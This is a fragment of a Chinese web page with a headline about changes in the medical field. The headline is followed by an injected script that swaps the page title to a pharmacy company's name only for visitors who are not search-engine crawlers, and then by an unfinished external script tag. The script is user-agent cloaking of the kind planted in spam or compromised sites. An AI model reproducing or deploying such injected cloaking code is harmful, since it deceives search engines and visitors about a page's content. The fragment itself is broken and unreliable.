 醫(yī)生注意！醫(yī)療界10大新變局來(lái)襲<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='臺(tái)州市江林醫(yī)藥連鎖有限公司'}</script> <script src=